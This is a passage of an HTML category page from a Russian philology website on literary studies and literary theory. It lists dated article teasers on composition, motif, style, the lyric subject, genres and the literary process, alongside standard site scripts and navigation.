

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/137/
body_size: 17517
content:
<!DOCTYPE html>
<html>
<head>

  <title>Литературоведение и теория литературы</title>
  <meta name="description" content="Наука, изучающая художественную литературу как явление человеческой культуры. Главные отрасли: теория литературы, история литературы.">
  <meta name="keywords" content="литературоведение, теория литературы, история литературы, художественная литература">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Литературоведение и теория литературы">
  <meta property="og:description" content="Наука, изучающая художественную литературу как явление человеческой культуры. Главные отрасли: теория литературы, история литературы.">
  <meta property="og:url" content="http://myfilology.ru/137/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </li>
</ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>Литературоведение и теория литературы</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> . — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//137/ (дата обращения: 28.02.2024)
          <p class="h1">Литературоведение и теория литературы</p>

          <div>
            <p>Литературоведение — наука, изучающая художественную литературу как явление человеческой культуры. Главные отрасли: теория литературы, история литературы. Некоторые ученые также выделяют фольклористику, как главную отрасль литературоведения. В литературоведении есть много направлений, в том числе нетрадиционных — психоаналитическое и психиатрическое. Вспомогательными дисциплинами являются библиография, текстология, палеография. </p>
          </div>
          <section class="main-news">
            <div class="row">
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/sovremennoe-russkoe-literaturovedenie/"><img src="/upload/information_system_25/4/5/7/item_4577/small_item_4577.jpg" alt="Современное русское литературоведение"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        09 октября 2020
                      </div>
                      <h4><a href="/137/sovremennoe-russkoe-literaturovedenie/">Современное русское литературоведение</a></h4>
                      <p>В основе литературоведения как научной дисциплины лежит попытка найти отличительные особенности художественного текста от других письменных текстов, других явлений быта, культуры и общественно-исторической жизни.</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/opisatelnye-elementy-kompoziczii-portret-pejzazh-interer/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        27 июля 2017
                      </div>
                      <h4><a href="/137/opisatelnye-elementy-kompoziczii-portret-pejzazh-interer/">Описательные элементы композиции. Портрет. Пейзаж. Интерьер</a></h4>
                      <p><strong>Интерьер</strong><span> </span>– образ внутренних помещений здания. Используется в основном для социальной и психологической характеристики персонажей, демонстрирует условия их жизни.</p>
                      <p><strong>Пейзаж</strong><span> </span>– образ природы (в узком смысле), изображение любого незамкнутого пространства (в широком).</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/tradiczionnye-kompoziczionnye-priemy-montazh/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        16 июля 2017
                      </div>
                      <h4><a href="/137/tradiczionnye-kompoziczionnye-priemy-montazh/">Традиционные композиционные приемы. Монтаж</a></h4>
                      <p><span>Перекочевав в литературоведение, термин «монтаж» несколько изменил свое значение. Им обозначается способ построения литературного произведения, при котором преобладает прерывность (дискретность) изображения, его «разбитость» на фрагменты. </span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/kompozicziya-literaturno-xudozhestvennogo-proizvedeniya/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        09 июля 2017
                      </div>
                      <h4><a href="/137/kompozicziya-literaturno-xudozhestvennogo-proizvedeniya/">Композиция литературно-художественного произведения</a></h4>
                      <p><span>Композиция литературного произведения, составляющая венец его формы, – это взаимная соотнесенность и расположение единиц изображаемого и художественно-речевых средств, «система соединения знаков, элементов произведения».</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/ponyatie-motiva-v-literaturovedenii-i-ego-interpretacziya-an-veselovskim-v-sootnesennosti-s-syuzhetom/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        24 июня 2017
                      </div>
                      <h4><a href="/137/ponyatie-motiva-v-literaturovedenii-i-ego-interpretacziya-an-veselovskim-v-sootnesennosti-s-syuzhetom/">Понятие мотива в литературоведении и его интерпретация А.Н. Веселовским в соотнесенности с сюжетом</a></h4>
                      <p><span>Мотив – это компонент произведений, обладающий повышенной значимостью (семантической насыщенностью). Он активно причастен теме и концепции (идее) произведения, но им не тождественен. </span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/problema-proisxozhdeniya-iskusstva-i-rol-literatury-v-kulture/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        12 июня 2017
                      </div>
                      <h4><a href="/137/problema-proisxozhdeniya-iskusstva-i-rol-literatury-v-kulture/">Проблема происхождения искусства и роль литературы в культуре</a></h4>
                      <p><span>В современной науке наиболее обоснованным считается представление, что искусство возникает в первобытном обществе как социально обусловленный способ человеческой деятельности, с помощью которого люди стремились решать какие-то практические задачи своей жизни.</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/sistema-personazhej-v-xudozhestvennom-czelom-proizvedeniya/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        21 мая 2017
                      </div>
                      <h4><a href="/137/sistema-personazhej-v-xudozhestvennom-czelom-proizvedeniya/">Система персонажей в художественном целом произведения</a></h4>
                      <p><span>Основу предметного мира эпических и драматических произведе­ний обычно составляют система персонажей и сюжет. Даже в проиведениях, главная тема которых —человек наедине с дикой, девственной природой, персонажная сфера, как правило, не исчерпывается одним героем.</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/teoriya-literatury-kak-nauka/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        06 марта 2017
                      </div>
                      <h4><a href="/137/teoriya-literatury-kak-nauka/">Теория литературы как наука</a></h4>
                      <p>Проблематика литературного процесса. (литературный процесс, тенденции развития, литературные направления, новаторство, приемственность и т.д.).</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/problema-literaturnogo-roda/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        12 февраля 2017
                      </div>
                      <h4><a href="/137/problema-literaturnogo-roda/">Проблема литературного рода</a></h4>
                      <p><span>В 20 веке литературные роды соотносились с различными явлениями психологии (воспоминание, представление, напряжение), лингвистики (первое, второе, третье грамматическое лицо), с категорией времени (прошлое, настоящее, будущее).</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/stil-literaturnogo-proizvedeniya/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        03 февраля 2017
                      </div>
                      <h4><a href="/137/stil-literaturnogo-proizvedeniya/">Стиль литературного произведения</a></h4>
                      <p>Верное понимание стиля заключается в том, чтобы в индивидуальных особенностях словоупотребления синтаксиса, композиции, интонации, ритма увидеть способ художественного мышления, способ создания образа.</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/literaturnyj-portret/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        23 января 2017
                      </div>
                      <h4><a href="/137/literaturnyj-portret/">Литературный портрет</a></h4>
                      <p><span>Литературный портрет - это художественно целостная характеристика конкретного человека в форме мемуарного очерка, создающего представление о его индивидуально- неповторимом, живом облике о его характере.</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/princzipy-otbora-zhiznennogo-materiala-dlya-biografii-i-memuarov-osnovnye-istochniki/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        23 января 2017
                      </div>
                      <h4><a href="/137/princzipy-otbora-zhiznennogo-materiala-dlya-biografii-i-memuarov-osnovnye-istochniki/">Принципы отбора жизненного материала для биографии и мемуаров (Основные источники)</a></h4>
                      <p><span>Биография дает на основе фактического материала картину жизни человека, развития его личности в связи с общественной действительностью эпохи.</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/semioticheskaya-priroda-literatury/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        22 января 2017
                      </div>
                      <h4><a href="/137/semioticheskaya-priroda-literatury/">Семиотическая природа литературы</a></h4>
                      <p><span>Литература заметно выделяется среди прочих видов искусства тем, что пользуется уже готовой, вполне сложившейся и наиболее совершенной семиотической системой — естественным человеческим языком.</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/avtor-kak-subekt-deyatelnosti/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        20 января 2017
                      </div>
                      <h4><a href="/137/avtor-kak-subekt-deyatelnosti/">Автор как субъект деятельности</a></h4>
                      <p><span>В авторологии автор существует только в авторологическом высказывании (как суждение). Вне суждения мы имеем только представление об авторе. Непонимание этого явления приводит к тому, что собственное критическое (исследовательское) представление об авторе выдается за автора (писателя).</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/yazyk-xudozhestvennoj-literatury-osnovnye-funkczii-soderzhatelnost-yazykovogo-urovnya-xudozhestvennoj-formy-rech-xudozhestvennaya/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        17 января 2017
                      </div>
                      <h4><a href="/137/yazyk-xudozhestvennoj-literatury-osnovnye-funkczii-soderzhatelnost-yazykovogo-urovnya-xudozhestvennoj-formy-rech-xudozhestvennaya/">Язык художественной литературы. Основные функции. Содержательность языкового уровня художественной формы. Речь художественная</a></h4>
                      <p><span>По разнообразию, богатству и выразительным возможностям языковых средств художественный стиль стоит выше других стилей, является наиболее полным выражением литературного языка.</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/liricheskij-subekt/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        16 января 2017
                      </div>
                      <h4><a href="/137/liricheskij-subekt/">Лирический субъект</a></h4>
                      <p><span>Отделению лирического героя от автора способствуют такие способы изображения субъекта, как создание стилизированных авторских масок, использование циклизации, сюжетных и драматически-повествовательных элементов.</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/osnovnye-zhanry-dokumentalnoj-literatury-dat-opredelenie-i-xarakteristiku-odnogo-iz-nix/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        11 января 2017
                      </div>
                      <h4><a href="/137/osnovnye-zhanry-dokumentalnoj-literatury-dat-opredelenie-i-xarakteristiku-odnogo-iz-nix/">Основные жанры документальной литературы. Дать определение и характеристику одного из них</a></h4>
                      <p><span>Для дневника характерно сочетание повседневного реально-бытового и художественного, что определяет пограничное положение дневника между документальной и художественной литературой.</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/yazyk-poeticheskij/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        11 января 2017
                      </div>
                      <h4><a href="/137/yazyk-poeticheskij/">Язык поэтический</a></h4>
                      <p><span>Поэтический язык, или язык художественной литературы, – это один из важнейших языков духовной культуры, наряду с языком религии (культа) и языком науки. В системе человеческой культуры поэтический язык как язык словесного искусства, в первую очередь, противостоит стандартному литературному языку как языку официального быта. </span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/funkczionirovanie-literaturnogo-proizvedeniya/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        27 декабря 2016
                      </div>
                      <h4><a href="/137/funkczionirovanie-literaturnogo-proizvedeniya/">Функционирование литературного произведения</a></h4>
                      <p><span>У любого литературного произведения есть своя творческая история. В создании произведения: от замысла к воплощению – читатель участвует опосредованно, как адресат творчества. </span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/starofranczuzskaya-zhesta/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        08 декабря 2016
                      </div>
                      <h4><a href="/137/starofranczuzskaya-zhesta/">Старофранцузская жеста</a></h4>
                      <p>Жеста — жанр французской средневековой литературы эпического содержания. Самая известная жеста — «Песнь о Роланде».</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/literaturnyj-proczess-ego-stadialnost/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        24 ноября 2016
                      </div>
                      <h4><a href="/137/literaturnyj-proczess-ego-stadialnost/">Литературный процесс, его стадиальность</a></h4>
                      <p><b>Литературный процесс</b><span> – историческое движение национальной и мировой литературы.</span></p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-xs-12 col-md-4">
                <div class="news-item match-height">
                  <div class="news-item-image">
                    <a href="/137/problema-realizma/"></a>
                  </div>
                  <div class="news-item-content">
                    <div class="news-item-text">
                      <div class="news-item-date">
                        24 ноября 2016
                      </div>
                      <h4><a href="/137/problema-realizma/">Проблема реализма</a></h4>
